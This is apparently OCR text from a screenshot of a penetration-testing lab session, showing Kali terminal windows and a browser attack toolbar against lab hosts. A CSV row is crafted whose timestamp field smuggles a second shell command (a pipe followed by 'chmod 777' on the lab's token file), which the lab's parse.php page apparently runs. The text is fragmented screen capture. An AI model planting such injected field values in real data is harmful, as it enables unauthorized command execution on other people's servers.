 aengineer@tl11-172-16-0-16: /var/www/html
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/t... root@kali: ~/Desktop/t... root@kali: ~/Desktop/t... root@kali: ~/Desktop/t... aengineer@tl11-172-16...
Last login: Tue Jul  4 23:07:52 2017 from 192.168.11.1
##########################
PasswordAuthentication no
##########################
aengineer@tl11-172-16-0-16:~$ cd /var/www/html
aengineer@tl11-172-16-0-16:/var/www/html$ ls
css  db.csv  ftpclient.py  index.html  login.php  parse.php  token.sec
aengineer@tl11-172-16-0-16:/var/www/html$ cat token.sec
Access_Granted!
aengineer@tl11-172-16-0-16:/var/www/html$
nmap_
103.85.110.
56.nmap
root@kali: ~/Desktop/testlab
aengineer@tl11-172-16-0-17: /var/ftp
File Edit View Search Terminal Help
Hilda;Phillips;1496729400.0;1496761800.0;65571
Dana;Bonner;1497857520.0;1497886320.0;47110
aengineer@tl11-172-16-0-17:/var/ftp$ python -c 'print "Name;Surname;In;Out;ID\nFuck;MMP;1201118352.0|chmod 777 /var/www/html/tok
en.sec;1591121952.0;38611"' > db.csv
aengineer@tl11-172-16-0-17:/var/ftp$
aengineer@tl11-172-16-0-17:/var/ftp$ python -c 'print "Name;Surname;In;Out;ID\nFuck;MMP;1201118352.0|chmod 777 /var/www/html/tok
en.sec;1591121952.0;38611"' > db.csv
aengineer@tl11-172-16-0-17:/var/ftp$
aengineer@tl11-172-16-0-17:/var/ftp$ cat db.csv
Name;Surname;In;Out;ID
Fuck;MMP;1201118352.0|chmod 777 /var/www/html/token.sec;1591121952.0;38611
Mozilla Firefox
Files - ownCloud ownCloud http://172....fedQWERsdfd
172.16.0.16/parse.php?auth=asdfgtgrfedQWERsdfd php Search 1
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
T SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
python -c 'print "Name;Surname;In;Out;ID\nFuck;MMP;1201118352.0|chmod 777 /var/www/html/token.sec;1591121952.0;38611"' > db.csv
Enable Post data Enable Referrer
Name Surname In Out ID
Fuck MMP Tue Jun 2 21:19:12
MSK 2020 38611
3.11.1 port 22: Broken pipe
"." on a line by itself